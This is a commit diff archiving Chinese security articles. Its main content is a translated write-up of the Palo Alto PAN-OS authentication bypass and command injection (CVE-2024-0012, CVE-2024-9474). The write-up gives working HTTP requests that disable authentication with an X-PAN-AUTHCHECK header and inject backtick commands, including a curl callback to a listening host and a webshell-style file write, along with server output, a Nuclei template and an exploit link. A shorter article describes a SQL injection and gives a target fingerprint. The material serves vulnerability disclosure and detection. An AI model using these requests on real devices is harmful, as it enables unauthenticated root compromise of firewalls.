mirror of
https://github.com/gelusus/wxvl.git
synced 2025-07-29 22:14:41 +00:00
用友畅捷通-TPlus系统FileUploadHandler.ashx接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】、【未公开】百择唯供应链存在ReadAfterSaleList SQL注入漏洞、漏洞预警 | GitLab未授权访问漏洞、漏洞预警 | JeecgBoot表达式注入漏洞、漏洞预警 | 用友YonBIP R5旗舰版任意文件读取漏洞、Palo Alto 防火墙0day漏洞 CVE-2024-0012 和 CVE-2024-9474 检测POC&EXP、【吃瓜】入门即巅峰、
This commit is contained in:
parent
51c737db9b
commit
e5e4d715ec
@ -300,5 +300,12 @@
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492578&idx=3&sn=a13cb4917d5870bf3ac1e32ce46bc962": "wget 存在SSRF 0day漏洞 CVE-2024-10524",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkxMjYxODcyNA==&mid=2247485131&idx=1&sn=9eaffa9133ef0eff7875ac3fe1fd4fc1": "事关个人,5G基带存在重大安全漏洞!黑客可直接监控手机。",
|
||||
"https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247489065&idx=1&sn=a1eea859e97da404d223f838ee2c8bea": "最新Invicti-Professional-V24.11 WEB漏洞扫描器更新|近期漏洞合集更新",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzU3NzY3MzYzMw==&mid=2247498627&idx=1&sn=96c957b13032e647fdbb2e2a2db89a94": "oss存储桶遍历漏洞利用脚本(11月18日更新)"
|
||||
"https://mp.weixin.qq.com/s?__biz=MzU3NzY3MzYzMw==&mid=2247498627&idx=1&sn=96c957b13032e647fdbb2e2a2db89a94": "oss存储桶遍历漏洞利用脚本(11月18日更新)",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484489&idx=1&sn=5cafab2af07393b94237c5aea17cc224": "用友畅捷通-TPlus系统FileUploadHandler.ashx接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkzODY2ODA0OA==&mid=2247485938&idx=1&sn=5f75f6c29311eff2fcba5158a4bfc5db": "【未公开】百择唯供应链存在ReadAfterSaleList SQL注入漏洞",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491472&idx=1&sn=68e3d9143979d6909f6c3be8e0147446": "漏洞预警 | GitLab未授权访问漏洞",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491472&idx=2&sn=e842b5299786254b299991d8fabf4824": "漏洞预警 | JeecgBoot表达式注入漏洞",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491472&idx=3&sn=eea1d851655a59d5074eb716aebdf4e3": "漏洞预警 | 用友YonBIP R5旗舰版任意文件读取漏洞",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509402&idx=1&sn=fd513ef1bfe094d6bfc52a0238d8efe2": "Palo Alto 防火墙0day漏洞 CVE-2024-0012 和 CVE-2024-9474 检测POC&EXP",
|
||||
"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488456&idx=2&sn=6e22a329b754d049d04588b03129884b": "【吃瓜】入门即巅峰"
|
||||
}
|
||||
@ -0,0 +1,421 @@
|
||||
# Palo Alto 防火墙0day漏洞 CVE-2024-0012 和 CVE-2024-9474 检测POC&EXP
|
||||
李白你好 2024-11-21 00:00
|
||||
|
||||
**免责声明:**由于传播、利用本公众号李白你好所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号李白你好及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
|
||||
|
||||
|
||||
**1**►
|
||||
|
||||
**CVE-2024-0012**
|
||||
|
||||
|
||||
第 1 阶段 - 身份验证绕过 - CVE-2024-0012
|
||||
|
||||

|
||||
|
||||
查看主要的 Nginx 路由配置 -/etc/nginx/conf/locations.conf发现了相当有限(但影响很大)的变化:
|
||||
```
|
||||
add_header Allow "GET, HEAD, POST, PUT, DELETE, OPTIONS";
|
||||
if ($request_method !~ ^(GET|HEAD|POST|PUT|DELETE|OPTIONS)$) {
|
||||
return 405;
|
||||
}
|
||||
|
||||
+proxy_set_header X-Real-IP "";
|
||||
+proxy_set_header X-Real-Scheme "";
|
||||
+proxy_set_header X-Real-Port "";
|
||||
+proxy_set_header X-Real-Server-IP "";
|
||||
+proxy_set_header X-Forwarded-For "";
|
||||
+proxy_set_header X-pan-ndpp-mode "";
|
||||
+proxy_set_header Proxy "";
|
||||
+proxy_set_header X-pan-AuthCheck 'on';
|
||||
|
||||
|
||||
# rewrite_log on;
|
||||
|
||||
# static ones
|
||||
@@ -27,6 +17,5 @@ location /nginx_status {
|
||||
location ~ \.js\.map$ {
|
||||
add_header Cache-Control "no-cache; no-store";
|
||||
proxy_pass_header Authorization;
|
||||
+ include conf/proxy_default.conf;
|
||||
proxy_pass http://$gohost$gohostExt;
|
||||
}
|
||||
```
|
||||
|
||||
虽然看起来不多,但这里足以推断出 CVE-2024-0012 的入口点。
|
||||
|
||||
这告诉我们什么?嗯,两件至关重要的事。
|
||||
|
||||
首先,我们可以看到,在任何路由或处理的定义之前,已经设置了一堆请求标头,而事实并非如此 - 最重要的是,在定义任何路由处理之前,这个X-pan-AuthCheck控制身份验证的值现在被on默认设置为。
|
||||
|
||||
其次,我们可以看到conf/proxy_default.conf(其中还设置了默认标头,包括 X-pan-AuthCheck)已被添加到.js.mapURI 处理程序中 - 而之前这是稍后设置的。
|
||||
|
||||
经过一些快速推断,看起来在以前未修补的版本中,Nginx 之前没有在此指令内正确设置身份验证标头 - 这是否允许我们滥用 proxypass 声明来发送没有配置 HTTP 请求标头 X-pan-Authcheck 的请求到所谓的“受保护”的端点?
|
||||
|
||||
利用我们对 Nginx proxypass 滥用案例的了解,我们思考了每个人都信任的保护其通信和内部网络安全的企业级安全设备的现状,并测试了各种变体,看看是否有任何一种可以让我们通过,例如:
|
||||
```
|
||||
/php/ztp_gate.php%3f.js.map
|
||||
/php/ztp_gate.php?.js.map
|
||||
/php/ztp_gate.php#.js.map
|
||||
/php/ztp_gate.php/.js.map
|
||||
```
|
||||
|
||||
这些都不起作用:
|
||||
```
|
||||
GET /php/ztp_gate.php/.js.map HTTP/1.1
|
||||
Host: 18.142.51.124
|
||||
|
||||
HTTP/1.1 302 Found
|
||||
Date: Tue, 19 Nov 2024 10:04:27 GMT
|
||||
Content-Type: text/html; charset=UTF-8
|
||||
Content-Length: 0
|
||||
Connection: keep-alive
|
||||
Set-Cookie: PHPSESSID=bu82e0mthttbaqbp6djh0lgpd9; path=/; HttpOnly
|
||||
Expires: Thu, 19 Nov 1981 08:52:00 GMT
|
||||
Cache-Control: no-store, no-cache, must-revalidate
|
||||
Pragma: no-cache
|
||||
Location: /php/login.php?
|
||||
Cache-Control: no-cache; no-store
|
||||
```
|
||||
|
||||
我们有点闷闷不乐,直到头顶上出现了一道明亮的光。
|
||||
|
||||
脚本uiEnvSetup.php要求HTTP_X_PAN_AUTHCHECK将值设置为off,这是之前被 Nginx 阻止的。也许我们可以直接提供它?
|
||||
|
||||
稍微开明一点——我们再次尝试:
|
||||
```
|
||||
GET /php/ztp_gate.php/.js.map HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
X-PAN-AUTHCHECK: off
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
Date: Tue, 19 Nov 2024 10:05:08 GMT
|
||||
Content-Type: text/html; charset=UTF-8
|
||||
Content-Length: 4635
|
||||
Connection: keep-alive
|
||||
Set-Cookie: PHPSESSID=m1sea0p2n2p89kncqked9sd2p1; path=/; HttpOnly
|
||||
Expires: Thu, 19 Nov 1981 08:52:00 GMT
|
||||
Cache-Control: no-cache, no-store, must-revalidate
|
||||
Pragma: no-cache
|
||||
Content-Security-Policy: default-src 'self'; connect-src 'self' data.pendo.io app.pendo.io pendo-static-5839728945463296.storage.googleapis.com; script-src 'self' 'unsafe-eval' 'unsafe-inline' app.pendo.io pendo-io-static.storage.googleapis.com cdn.pendo.io pendo-static-5839728945463296.storage.googleapis.com data.pendo.io; style-src 'self' 'unsafe-inline' app.pendo.io cdn.pendo.io pendo-static-5839728945463296.storage.googleapis.com; img-src 'self' data: cdn.pendo.io app.pendo.io pendo-static-5839728945463296.storage.googleapis.com data.pendo.io; frame-ancestors 'self' app.pendo.io; child-src 'self' app.pendo.io; form-action 'self' 'unsafe-eval' 'unsafe-inline'
|
||||
Strict-Transport-Security: max-age=31536000
|
||||
X-Content-Type-Options: nosniff
|
||||
X-Frame-Options: DENY
|
||||
X-XSS-Protection: 1; mode=block
|
||||
Cache-Control: no-cache; no-store
|
||||
|
||||
<html>
|
||||
|
||||
<head>
|
||||
<title>Zero Touch Provisioning</title>
|
||||
```
|
||||
|
||||
我们只需……将off值提供给X-PAN-AUTHCHECKHTTP 请求标头,服务器就会自动关闭身份验证?!此时,为什么有人感到惊讶?
|
||||
|
||||
没错,各位,这是一个CVE-2024-0012 的简单复现器。再简单不过了。
|
||||
|
||||
进入第二阶段,privesc 漏洞!
|
||||
|
||||
|
||||
**2**►
|
||||
|
||||
**CVE-2024-9474**
|
||||
|
||||
|
||||
现在闸门已经打开,各种后认证 PHP 功能都已触手可及。通常从现在开始,下一步 RCE 就取决于我们的创造力了。
|
||||
|
||||
让我们通过继续差异分析来看看威胁行为者发现了什么。
|
||||
|
||||

|
||||
|
||||
一个令我们非常关注的文件是 中的更改/var/appweb/htdocs/php-packages/panui_core/src/log/AuditLog.php,它揭示了一个非常诚实的命令注入:
|
||||
```
|
||||
<?php
|
||||
|
||||
namespace panui_core\log;
|
||||
|
||||
use pan_core\InjectableClass;
|
||||
use pan_process\Process;
|
||||
use pan_process\ShellSanitizer;
|
||||
|
||||
class AuditLog extends InjectableClass
|
||||
{
|
||||
public function write($username, $message) {
|
||||
/** @var ShellSanitizer */
|
||||
$s = $this->ioc->get(ShellSanitizer::class);
|
||||
$msg = $s->escapeshellarg($message);
|
||||
|
||||
/** @var Process */
|
||||
$p = $this->ioc->get(Process::class);
|
||||
- return $p->pexecute("/usr/local/bin/pan_elog -u audit -m $msg -o $username");
|
||||
+ $u = $s->escapeshellarg($username);
|
||||
+ return $p->pexecute("/usr/local/bin/pan_elog -u audit -m $msg -o $u");
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
没有比这更直接的了。
|
||||
|
||||
不知何故,用户能够将包含 shell 元字符的用户名传递给AuditLog.write()函数,然后将其值传递给pexecute()。
|
||||
|
||||
查看其他更改时,我们发现一个更改相当大的文件 - /var/appweb/htdocs/php/utils/createRemoteAppwebSession.php。
|
||||
```
|
||||
<?php
|
||||
|
||||
WebSession::start();
|
||||
|
||||
/** @noinspection PhpUndefinedFunctionInspection */
|
||||
$isCms = panui_platform_is_cms();
|
||||
if ($isCms == 0) {
|
||||
// create a remote appweb session only on a device
|
||||
// 'vsys' is the list of accessible vsys for the user. If blank then it means all vsys
|
||||
|
||||
$locale = isset($_POST['locale']) ? $_POST['locale'] : $_SESSION['locale'];
|
||||
+ $user = $_POST['user'];
|
||||
+ $userRole = $_POST['userRole'];
|
||||
+ $remoteHost = $_POST['remoteHost'];
|
||||
+ $vsys = $_POST['vsys'];
|
||||
+ $editShared = $_POST['editShared'];
|
||||
+ $protocol = $_POST['prot'];
|
||||
+ $serverPort = $_SERVER['SERVER_PORT'];
|
||||
+ $rbaXml = $_POST['rbaxml'];
|
||||
+ $hideHeaderBg = $_POST['hideHeaderBg'];
|
||||
+ if (strlen($user) <= 63
|
||||
+ && strlen ($userRole) < 256
|
||||
+ && strlen ($remoteHost) < 256
|
||||
+ && strlen ($vsys) < 128
|
||||
+ && strlen ($editShared) < 128
|
||||
+ && strlen ($protocol) < 128
|
||||
+ && strlen ($serverPort) < 128
|
||||
+ && strlen ($rbaXml) < 1024 * 1024
|
||||
+ && strlen ($locale) < 256
|
||||
+ && strlen ($hideHeaderBg) < 128
|
||||
+ ) {
|
||||
/** @noinspection PhpUndefinedFunctionInspection */
|
||||
panCreateRemoteAppwebSession(
|
||||
- $_POST['user'],
|
||||
+ $user,
|
||||
- $_POST['userRole'],
|
||||
+ $userRole,
|
||||
- $_POST['remoteHost'],
|
||||
+ $remoteHost,
|
||||
- $_POST['vsys'],
|
||||
+ $vsys,
|
||||
- $_POST['editShared'],
|
||||
+ $editShared,
|
||||
- $_POST['prot'],
|
||||
+ $protocol,
|
||||
- $_SERVER['SERVER_PORT'],
|
||||
+ $serverPort,
|
||||
- $_POST['rbaxml'],
|
||||
+ $rbaXml,
|
||||
$locale,
|
||||
- $_POST['hideHeaderBg'],
|
||||
+ $hideHeaderBg
|
||||
);
|
||||
+ } else {
|
||||
+ error_log("An invalid attempt was made with mismatched lengths while attempting to create a remote appweb session");
|
||||
+ }
|
||||
}
|
||||
|
||||
session_write_close();
|
||||
```
|
||||
|
||||
|
||||
> 在我们进一步讨论之前,我们对此功能的理解有点疯狂。
|
||||
|
||||
我们的理解是,此功能可让 Palo Alto Panorama 用户有效地“跳入”连接的 SSLVPN/防火墙设备 - 如上所示,无需实际身份验证(即有效密码)。此功能允许 Palo Alto Panorma 设备指定他们想要模拟的用户、用户角色等 - 并以非常友好的方式提供完全经过身份验证、无需 2FA 的有效 PHP 会话 ID。
|
||||
|
||||
|
||||
|
||||
初看之下,很明显该功能似乎是根据收到的 HTTP 请求中传递的 POST 参数值创建一个 PHP 会话(针对看似任意的用户和看似任意的角色)。
|
||||
|
||||
一瞬间,我们被引入的长度检查吓了一跳——这会不会成为某种不寻常的内存损坏漏洞?然后我们笑了,因为从来没有任何看起来像是复杂的东西需要用到设备中。
|
||||
|
||||
我们的理论很简单 - 通过“用户”参数传递的值可能会进入$_SESSION ['userName'],正如我们上面看到的,它看起来像是命令注入漏洞补丁的来源。
|
||||
|
||||
不用担心 - 我们决定继续并创建一个有效的 HTTP 请求,使用我们前面提到的身份验证绕过,以及“用户”键的 HTTP post 参数值,其中包含curl对我们的外部监听主机的简单命令:
|
||||
```
|
||||
POST /php/utils/createRemoteAppwebSession.php/aaaa.js.map HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
X-PAN-AUTHCHECK: off
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 99
|
||||
|
||||
user=`curl {{listening-host}}`&userRole=superuser&remoteHost=&vsys=vsys1
|
||||
```
|
||||
|
||||
这将返回一个很好的 PHP 会话 ID 值:
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Date: Tue, 19 Nov 2024 09:06:44 GMT
|
||||
Content-Type: text/html; charset=UTF-8
|
||||
Content-Length: 48
|
||||
Connection: keep-alive
|
||||
Set-Cookie: PHPSESSID=isbhbjpdkhvmkhio0hcpsgmtk6; path=/; HttpOnly
|
||||
Expires: Thu, 19 Nov 1981 08:52:00 GMT
|
||||
Cache-Control: no-store, no-cache, must-revalidate
|
||||
Pragma: no-cache
|
||||
Cache-Control: no-cache; no-store
|
||||
|
||||
@start@PHPSESSID=isbhbjpdkhvmkhio0hcpsgmtk6@end@
|
||||
```
|
||||
|
||||
快速查看文件系统表明我们的有效载荷紧密位于会话内容中,并且如预期的那样,位于“userName”键中(即 $_SESSION['userName']):
|
||||
```
|
||||
[root@PA-VM /]# cat ./opt/pancfg/mgmt/phpsessions/sess_isbhbjpdkhvmkhio0hcpsgmtk6
|
||||
cmsRemoteSession|s:1:"1";panorama_sessionid|s:5:"dummy";user|s:16:"XXXX";userName|s:52:"`curl {{listening-host}}`";userRole|s:9:"superuser"
|
||||
```
|
||||
|
||||
在这里,我们希望诚实地给出这个漏洞的真正位置,从源头到终端,的完整追踪,但是,有时候,你只需要用大锤而不是镊子。
|
||||
|
||||
将有效载荷注入到正确的位置后,我们开始用闪亮的攻击所有端点PHPSESSID。由于受命令注入影响的代码位于审计日志编写代码中,我们只是冒险并发出了请求 - 使用我们在 index.php 上新创建和伪造的 PHP 会话。
|
||||
```
|
||||
GET /index.php/.js.map HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Cookie: PHPSESSID=2jq4l1nv43idudknmhj830vdde;
|
||||
X-PAN-AUTHCHECK: off
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
底层的命令看起来有点像这样(感谢pspy!):
|
||||
```
|
||||
CMD: UID=0 PID=87502 | sh -c export panusername="`curl {{listening-host}}`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -e -n ha.app.local.state
|
||||
```
|
||||
|
||||
请暂停一下。现在是 2024 年。我们已经表明了我们的观点,所以我们不再多说了。
|
||||
|
||||
完整的链条看起来是这样的:
|
||||
```
|
||||
POST /php/utils/createRemoteAppwebSession.php/watchTowr.js.map HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
X-PAN-AUTHCHECK: off
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 107
|
||||
|
||||
user=`echo $(uname -a) > /var/appweb/htdocs/unauth/watchTowr.php`&userRole=superuser&remoteHost=&vsys=vsys1
|
||||
```
|
||||
```
|
||||
```
|
||||
```
|
||||
GET /index.php/.js.map HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Cookie: PHPSESSID=2qe3kouhjdm8317f6vmueh1m8n;
|
||||
X-PAN-AUTHCHECK: off
|
||||
Connection: keep-alive
|
||||
|
||||
GET /unauth/watchTowr.php HTTP/1.1
|
||||
Host: 192.168.1.227
|
||||
Cookie: PHPSESSID=fvepfik7vrmvdlkns30rgpn1jb;
|
||||
X-PAN-AUTHCHECK: off
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
这会导致我们注入的命令被执行:
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Date: Tue, 19 Nov 2024 09:39:17 GMT
|
||||
Content-Type: text/html; charset=UTF-8
|
||||
Content-Length: 108
|
||||
Connection: keep-alive
|
||||
Allow: GET, HEAD, POST, PUT, DELETE, OPTIONS
|
||||
|
||||
Linux PA-VM 4.18.0-240.1.1.20.pan.x86_64 #1 SMP Wed Jul 31 20:37:12 PDT 2024 x86_64 x86_64 x86_64 GNU/Linu
|
||||
```
|
||||
|
||||
参考链接:
|
||||
|
||||
https://labs.watchtowr.com/pots-and-pans-aka-an-sslvpn-palo-alto-pan-os-cve-2024-0012-and-cve-2024-9474/
|
||||
|
||||
|
||||
**3**►
|
||||
|
||||
**Nuclei-POC**
|
||||
|
||||
|
||||
于是,又一种超级安全的下一代强化安全设备诞生了。
|
||||
|
||||
这次是由于那些讨厌的反引号,再加上要求服务器不要通过检查我们的身份验证的超级复杂步骤X-PAN-AUTHCHECK。
|
||||
|
||||

|
||||
|
||||
令人惊奇的是,这两个漏洞竟然存在于生产设备中,而且是通过隐藏在 Palo Alto 设备内部的大量 Shell 脚本调用实现的。
|
||||
|
||||
老读者可能会期待一个不错的 PoC,虽然我们很乐意提供一个,但我们会推迟一周左右发布,以让管理员有时间进行修补 - 但相反,我们发布了一个 Nuclei 模板,您可以使用它来检查您的主机是否受到
|
||||
影响
|
||||
。
|
||||
|
||||
**CVE-2024-0012-POC**
|
||||
```
|
||||
id: palo-alto-vpn-CVE-2024-0012-check-wt
|
||||
|
||||
info:
|
||||
name: Palo Alto PAN-OS Authentication Bypass in the Management Web Interface CVE-2024-0012
|
||||
author: watchTowr
|
||||
severity: critical
|
||||
description: An authentication bypass in Palo Alto Networks PAN-OS software enables an unauthenticated attacker with network access to the management web interface to gain PAN-OS administrator privileges to perform administrative actions, tamper with the configuration, or exploit other authenticated privilege escalation vulnerabilities like CVE-2024-9474.
|
||||
tags: palo-alto
|
||||
metadata:
|
||||
max-request: 4
|
||||
|
||||
http:
|
||||
- method: GET
|
||||
path:
|
||||
- "{{BaseURL}}/php/utils/CmsGetDeviceSoftwareVersion.php/.js.map"
|
||||
|
||||
headers:
|
||||
X-PAN-AUTHCHECK: off
|
||||
|
||||
stop-at-first-match: true
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
condition: or
|
||||
words:
|
||||
- "0.0.0"
|
||||
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 200
|
||||
|
||||
- type: word
|
||||
part: header
|
||||
words:
|
||||
- "Expires: 0"
|
||||
- "PHPSESSID="
|
||||
- "application/json"
|
||||
```
|
||||
|
||||
|
||||
**CVE-2024-9474-POC**
|
||||
|
||||
|
||||

PAN-OS auth bypass + RCE
|
||||
|
||||
|
||||
```
|
||||
https://github.com/Chocapikk/CVE-2024-9474
|
||||
```
|
||||
|
||||
|
||||
**4**►
|
||||
|
||||
**往期精彩**
|
||||
|
||||
[ 信息收集实战,进入某校内网 ](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509386&idx=1&sn=81e2f8a3ab497d0413f52a86861938c7&chksm=c09ad6daf7ed5fcc0019dbbce09b0c9137ddac5afab0f9ebce06db1d3349e8f94c87d562a643&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
|
||||
|
||||
[ 以攻筑防2024 | 香港网络安全攻防演练也开始了? ](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509346&idx=1&sn=eb5865960f0ce0bb34e7575f2679914f&chksm=c09ad632f7ed5f24a729044a7478d7b06bb009f8ed269e32bb0f870b954dcdeff21db2d90b96&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
|
||||
|
||||
[ 永久的渗透攻防知识库|手慢无 ](http://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509335&idx=1&sn=b89b8eb5bcfea1fe55cddf0348e6e6cc&chksm=c09ad607f7ed5f117b47a81ad195fea930c2741ad4239b1f586db9a6bf05df41bb1b2ff6aeac&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
5
doc/【吃瓜】入门即巅峰.md
Normal file
5
doc/【吃瓜】入门即巅峰.md
Normal file
@ -0,0 +1,5 @@
|
||||
# 【吃瓜】入门即巅峰
|
||||
xiachuchunmo 银遁安全团队 2024-11-20 22:00
|
||||
|
||||
|
||||
|
||||
129
doc/【未公开】百择唯供应链存在ReadAfterSaleList SQL注入漏洞.md
Normal file
129
doc/【未公开】百择唯供应链存在ReadAfterSaleList SQL注入漏洞.md
Normal file
@ -0,0 +1,129 @@
|
||||
# 【未公开】百择唯供应链存在ReadAfterSaleList SQL注入漏洞
|
||||
原创 xioy 我吃饼干 2024-11-21 00:02
|
||||
|
||||

|
||||
|
||||
免责声明
|
||||
|
||||
|
||||
1. 本文所涉及的任何技术、信息或工具,仅供学习和参考之用。请勿利用本文提供的信息从事任何违法活动或不当行为。
|
||||
|
||||
1. 任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。
|
||||
|
||||
1. 作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。
|
||||
|
||||
1. 使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。
|
||||
|
||||
|
||||
|
||||
|
||||
**1**
|
||||
|
||||
**漏洞描述**
|
||||
|
||||
|
||||
百择唯供应链存在ReadAfterSaleList SQL注入漏洞,未经身份验证的攻击者通过漏洞,执行任意代码从而获取到服务器权限。
|
||||
|
||||
|
||||
**2**
|
||||
|
||||
**漏洞复现**
|
||||
|
||||
|
||||

首页
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
需要注册账号,替换包内的Cookie,登录后在订单管理-返修退换货功能处产生数据包
|
||||
|
||||
|
||||

sqlmap验证
|
||||
|
||||
|
||||
|
||||
|
||||
**3**
|
||||
|
||||
**网络测绘**
|
||||
|
||||
|
||||
body="/Content/Css/_SiteCss/"
|
||||
|
||||
|
||||
**4**
|
||||
|
||||
**漏洞POC**
|
||||
|
||||
|
||||
后台回复:241121
|
||||
|
||||
本文已同步至TNT文库
|
||||
|
||||
|
||||
往期文章推荐
|
||||
|
||||
[【技术分享】小程序Appid、AppSecret泄露漏洞总结](http://mp.weixin.qq.com/s?__biz=MzkzODY2ODA0OA==&mid=2247485881&idx=1&sn=7ba2c314a504ba37953ee8754f64eb7c&chksm=c2fdf0c6f58a79d0162be4727fde7b1c1466d9301f17070fff27130cc2579abfa50a2955121a&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
[【技术分享】巧妙利用file协议然后疯狂杀戮](http://mp.weixin.qq.com/s?__biz=MzkzODY2ODA0OA==&mid=2247485664&idx=1&sn=42148a8fbeb2063dc1d5d1f3f1e3755a&chksm=c2fdf19ff58a78893c620cf01a2e09bbd8e60e090d6173923f1d64d5dfd7b8f86a355e0e51b1&scene=21#wechat_redirect)
|
||||
|
||||
|
||||
